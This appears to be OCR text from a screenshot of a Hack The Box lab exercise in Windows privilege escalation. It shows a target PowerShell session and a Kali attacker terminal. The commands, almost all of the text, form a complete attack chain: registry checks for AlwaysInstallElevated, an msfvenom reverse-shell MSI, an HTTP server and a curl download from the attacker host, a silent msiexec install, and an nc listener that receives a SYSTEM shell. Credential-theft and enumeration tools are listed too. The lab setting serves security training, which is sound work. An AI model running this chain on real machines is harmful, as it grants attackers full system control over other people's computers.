 FreeRDP: 10.129.43.33
WinPEAS - Windows local Privilege Escalation Awesome Script - Idle
htb
PS C:\Users\htb-student> reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\Users\htb-student> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\Users\htb-student> curl http://10.10.14.4:shell.msi -O shell.msi
Invoke-WebRequest : Cannot bind parameter 'Uri'. Cannot convert value "http://10.10.14.4:shell.msi" to type "System.Uri". Error: "Invalid
URI: Invalid port specified."
At line:1 char:6
+ curl http://10.10.14.4:shell.msi -O shell.msi
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\htb-student> curl http://10.10.14.4:8000/shell.msi -O shell.msi
PS C:\Users\htb-student> ls
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/6/2021 2:22 PM 3D Objects
d-r--- 6/6/2021 2:22 PM Contacts
d-r--- 8/8/2021 7:03 PM Desktop
d-r--- 6/6/2021 2:22 PM Documents
d-r--- 6/6/2021 2:22 PM Downloads
d-r--- 6/6/2021 2:22 PM Favorites
d-r--- 6/6/2021 2:22 PM Links
d-r--- 6/6/2021 2:22 PM Music
d-r--- 6/6/2021 2:24 PM OneDrive
d-r--- 6/6/2021 2:22 PM Pictures
d-r--- 6/6/2021 2:22 PM Saved Games
d-r--- 6/6/2021 2:22 PM Searches
d-r--- 6/6/2021 2:22 PM Videos
-a---- 7/29/2025 9:16 AM 6635326 lazagne.exe
-a---- 7/29/2025 9:48 AM 159744 shell.msi
-a---- 7/29/2025 9:20 AM 35761 winpeas.bat
-a---- 7/29/2025 9:19 AM 1678336 winpeas.exe
PS C:\Users\htb-student> msiexec /i c:\users\htb-student\shell.msi /quiet /qn /norestart
PS C:\Users\htb-student> _
Type here to search
9:51 AM
7/29/2025
1
kali@kali: ~/htb/windows_privesc/skills_assessment2
kali@kali: ~/htb/windows_privesc/skills_assessment2 92x20
old_sercer skills_assessment1 user_interaciton
┌──(kali㉿kali)-[~/htb/windows_privesc]
└─$ cd skills_assessment2
┌──(kali㉿kali)-[~/htb/windows_privesc/skills_assessment2]
└─$ l
┌──(kali㉿kali)-[~/htb/windows_privesc/skills_assessment2]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.4 lport=1234 -f msi > shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~/htb/windows_privesc/skills_assessment2]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.43.33 - - [29/Jul/2025 11:48:43] "GET /shell.msi HTTP/1.1" 200 -
kali@kali: ~/htb/windows_privesc/skills_assessment2 92x20
┌──(kali㉿kali)-[~/htb/windows_privesc/skills_assessment2]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.43.33] 49681
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>